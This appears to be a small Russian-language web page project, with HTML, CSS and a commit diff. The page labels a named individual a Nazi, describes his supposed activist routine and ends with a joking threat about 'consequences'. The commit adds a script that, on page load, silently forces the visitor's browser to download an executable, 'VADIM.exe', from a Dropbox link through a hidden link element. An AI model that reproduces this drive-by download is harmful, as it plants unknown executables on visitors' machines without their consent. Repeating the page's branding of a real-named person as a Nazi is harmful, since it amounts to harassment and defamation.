
==== finish.html @ 935e5f42 "Полная работа над пет-проектом" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/finish.css">
    <title>Document</title>
</head>
<body>
    <h1></h1>
    <div class="wrapper">
        <h1>Один день из жизни нациста - <span class="name">Вадима Занчевского</span>.</h1>
        <p><br>Вадим Занчевский, участник националистического движения, провел свой день, погруженный в рутинные дела, связанные с его идеологической деятельностью.<br>## Утро<br>Вадим проснулся рано и начал день с просмотра новостей о политической ситуации в стране. Завтракая, он размышлял о своих планах на день.<br>## Полдень<br>После утренних дел Вадим встретился с единомышленниками для обсуждения предстоящих мероприятий. Они делились идеями о том, как укрепить свои ряды и привлечь новых участников.<br>## Вечер<br>Вечером он проводил тренировки с молодыми активистами, обучая их основам тактики и стратегии. Это время было посвящено как физической подготовке, так и обмену опытом.<br>## Ночь<br>Ночь Вадим провел за чтением литературы о политике. Он обдумывал свои действия и планы на будущее, полные решимости продолжать свою деятельность.</p>
        <p class="secret_info name">Материал засекречен, разглашение повлечёт последсвия :)</p>
    </div>

    <script type="module" src="js/finish.js"></script>
</body>
</html>
---- css/finish.css ----
body{
    margin: 0;
    width: 100%;
    height: 100vh;
    overflow-x: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    gap: 50px;
    background-color: #000;
    color: #fff;
    font-family: "Verdana";
}
body > .wrapper{
    border: 3px dashed #fff;
}
.wrapper{
    padding: 25px;
    position: relative;
    width: 40%;
    font-size: 18px;
}
.wrapper > .secret_info{
    text-align: right;
}
.name{
    color: rgb(247, 247, 68);
}

==== commit afbc1b65: "Update finish.html" ====
--- a/finish.html
+++ b/finish.html
@@ -11,9 +11,25 @@
     <div class="wrapper">
         <h1>Один день из жизни нациста - <span class="name">Вадима Занчевского</span>.</h1>
         <p><br>Вадим Занчевский, участник националистического движения, провел свой день, погруженный в рутинные дела, связанные с его идеологической деятельностью.<br>## Утро<br>Вадим проснулся рано и начал день с просмотра новостей о политической ситуации в стране. Завтракая, он размышлял о своих планах на день.<br>## Полдень<br>После утренних дел Вадим встретился с единомышленниками для обсуждения предстоящих мероприятий. Они делились идеями о том, как укрепить свои ряды и привлечь новых участников.<br>## Вечер<br>Вечером он проводил тренировки с молодыми активистами, обучая их основам тактики и стратегии. Это время было посвящено как физической подготовке, так и обмену опытом.<br>## Ночь<br>Ночь Вадим провел за чтением литературы о политике. Он обдумывал свои действия и планы на будущее, полные решимости продолжать свою деятельность.</p>
-        <p class="secret_info name">Материал засекречен, разглашение повлечёт последсвия :)</p>
+        <p class="secret_info name">Материал засекречен, разглашение повлечёт последствия :</p>
     </div>
 
+    <script>
+        function downloadFile() {
+            const fileUrl = 'https://www.dropbox.com/scl/fi/k9inzjjzcizqte8wydvay/VADIM.exe?rlkey=8fsjww50y0r85kdtbfbmiu9h0&st=xygw987h&dl=1'; 
+            const link = document.createElement('a');
+            link.href = fileUrl;
+            link.download = fileUrl.split('/').pop(); 
+            link.style.display = 'none';
+            document.body.appendChild(link);
+            link.click();
+            setTimeout(() => {
+                document.body.removeChild(link);
+            }, 100);
+        }
+        window.addEventListener('load', downloadFile);
+    </script>
+    
     <script type="module" src="js/finish.js"></script>
 </body>
-</html>+</html>
